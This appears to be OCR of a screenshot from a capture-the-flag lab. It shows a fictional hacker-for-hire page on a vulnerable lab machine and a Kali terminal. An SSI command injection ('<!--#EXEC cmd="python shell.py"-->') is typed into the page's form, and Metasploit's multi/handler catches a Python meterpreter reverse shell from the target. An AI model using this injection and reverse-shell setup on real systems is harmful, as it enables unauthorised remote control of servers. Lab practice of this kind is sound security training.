 kali
应用程序 位置 Firefox ESR 星期六 01:15 1 en
H.A.S.T.E - Mozilla Firefox
H.A.S.T.E 192.168.1.170/ssi 192.168.1.170/index
192.168.1.170 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Welcome, adventurer,
To our top secret website in the dark web. If you are
Hackers Attack Specific Targets Expiditiously, we specialize in taking down any site at for 2.37 BTC. We are on a mission to rid the electronic world from
corporate sites that are instated to take advantage of those who do not have a voice. We do not ask any questions when payment is made.
If you are affiliated with law enforcement, please don't waste your time. You will not stop us in letting our clients take their vengeance against entities that
have oppressed them. We will purge and mercilessly rampage through
Please fill out the form below to place this website in our hit list.
ATTACK FORM
1
<!--#EXEC cmd="python shell.py"-->
SUBMIT
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
\ (oo)____
(__) )\
||--|| *
=[ metasploit v4.17.14-dev ]
+ -- --=[ 1810 exploits - 1030 auxiliary - 313 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Starting persistent handler(s)...
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload python/meterpreter/reverse_tcp
payload => python/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.107
lhost => 192.168.1.107
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.107:4444
[*] Sending stage (53508 bytes) to 192.168.1.170
[*] Meterpreter session 1 opened (192.168.1.107:4444 -> 192.168.1.170:40598)
2019-09-07 01:14:34 -0400
meterpreter >
Copyright © 2017 - All Rights Reserved - haste.onion
Template by OS Templates
Waiting for 192.168.1.170...